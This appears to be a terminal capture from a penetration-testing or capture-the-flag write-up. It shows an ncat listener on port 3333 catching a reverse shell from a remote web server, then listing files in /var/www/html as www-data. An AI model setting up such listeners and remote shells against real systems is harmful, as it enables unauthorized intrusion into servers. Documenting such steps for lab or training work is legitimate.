 root@pivoting:~# ncat -lvvp 3333
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: F470 97C7 8D65 565F A2E0 3FB4 8438 4FF7 6805 8859
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:55997.
www-data@engine-1:/var/www/html$ ls
ls
4623e4e6
index.php
lib.php